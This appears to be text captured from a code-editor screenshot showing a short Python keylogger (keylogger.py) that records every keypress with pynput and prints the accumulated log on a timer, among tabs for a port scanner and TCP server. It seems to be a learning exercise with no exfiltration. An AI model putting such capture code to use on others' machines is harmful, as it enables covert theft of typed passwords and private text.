 site_connectivity.py × tcpserver.py webscraping.py port_scanner.py oops_python.py inheritance.py bank_management.py keylogger.py yptor.py × +
1 import pynput.keyboard
2 import threading
3
4 class Keylogger:
5     def __init__(self,interval):
6         self.log = ""
7         self.interval = interval
8
9
10     def key_press(self,key):
11         try:
12             self.log = self.log + str(key.char)
13         except AttributeError:
14             if key == key.space:
15                 self.log = self.log + " "
16             else:
17                 self.log = self.log + " " + str(key) + " "
18         print(self.log)
19
20     def report(self):
21         print(self.log)
22         self.log = ""
23         timer = threading.Timer(self.interval, self.report)
24         timer.start()
25
26     def keylog_start(self):
27         keyboard_listener = pynput.keyboard.Listener(on_press=self.key_press)
28         with keyboard_listener:
29             self.report()
30             keyboard_listener.join()
31
32 my_keylogger = Keylogger(5)
33 my_keylogger.keylog_start()